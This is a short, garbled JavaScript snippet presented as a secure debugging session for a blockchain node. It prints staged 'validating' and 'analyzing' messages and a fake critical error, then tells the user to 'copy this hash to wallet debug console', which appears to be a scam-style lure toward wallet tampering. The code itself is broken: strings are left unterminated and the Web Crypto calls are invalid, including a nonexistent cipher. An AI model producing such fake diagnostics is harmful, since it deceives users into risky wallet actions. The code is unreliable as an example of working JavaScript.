
// [SECURE_DEBUG] SessionID: lxaqn4ic
const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "
console.info("Target: Invalid charact
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(9)}, vault, {name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x395ba29c inside Invalid character in header field name");

  console.error("CRITICAL ERROR: Manual patch required for Invalid character in header field name");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);